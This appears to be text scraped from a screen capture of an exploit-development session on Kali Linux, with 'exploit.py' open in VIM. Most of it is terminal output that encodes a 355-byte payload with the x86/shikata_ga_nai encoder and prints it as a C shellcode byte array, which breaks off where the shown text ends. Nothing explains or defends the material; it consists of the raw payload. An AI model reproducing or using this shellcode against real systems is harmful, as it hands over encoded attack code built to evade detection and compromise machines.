 Applications Places Terminal Hacktilizer Team 1
exploit.py (~/hacktilizer) - VIM
File Edit View Search Terminal Help
root@kali: /
File Edit View Search Terminal Help
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
unsigned char buf[] =
"\xb8\xf7\x02\x1f\xf4\xda\xd3\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x53\x31\x42\x12\x03\x42\x12\x83\x1d\xfe\xfd\x01\x1d\x17\x83"
"\xea\xdd\xe8\xe4\x63\x38\xd9\x24\x17\x49\x4a\x95\x53\x1f\x67"
"\x5e\x31\x8b\xfc\x12\x9e\xbc\xb5\x99\xf8\xf3\x46\xb1\x39\x92"
"\xc4\xc8\x6d\x74\xf4\x02\x60\x75\x31\x7e\x89\x27\xea\xf4\x3c"
"\xd7\x9f\x41\xfd\x5c\xd3\x44\x85\x81\xa4\x67\xa4\x14\xbe\x31"
"\x66\x97\x13\x4a\x2f\x8f\x70\x77\xf9\x24\x42\x03\xf8\xec\x9a"
"\xec\x57\xd1\x12\x1f\xa9\x16\x94\xc0\xdc\x6e\xe6\x7d\xe7\xb5"
"\x94\x59\x62\x2d\x3e\x29\xd4\x89\xbe\xfe\x83\x5a\xcc\x4b\xc7"
"\x04\xd1\x4a\x04\x3f\xed\xc7\xab\xef\x67\x93\x8f\x2b\x23\x47"
"\xb1\x6a\x89\x26\xce\x6c\x72\x96\x6a\xe7\x9f\xc3\x06\xaa\xf7"
"\x20\x2b\x54\x08\x2f\x3c\x27\x3a\xf0\x96\xaf\x76\x79\x31\x28"
"\x78\x50\x85\xa6\x87\x5b\xf6\xef\x43\x0f\xa6\x87\x62\x30\x2d"
"\x57\x8a\xe5\xd8\x5f\x2d\x56\xff\xa2\x8d\x06\xbf\x0c\x66\x4d"
"\x30\x73\x96\x6e\x9a\x1c\x3f\x93\x25\x33\x9c\x1a\xc3\x59\x0c"
"\x4b\x5b\xf5\xee\xa8\x54\x62\x10\x9b\xcc\x04\x59\xcd\xcb\x2b"
"\x5a\xdb\x7b\xbb\xd1\x08\xb8\xda\xe5\x04\xe8\x8b\x72\xd2\x79"
"\xfe\xe3\xe3\x53\x68\x87\x76\x38\x68\xce\x6a\x97\x3f\x87\x5d"
"\xee\xd5\x35\xc7\x58\xcb\xc7\x91\xa3\x4f\x1c\x62\x2d\x4e\xd1"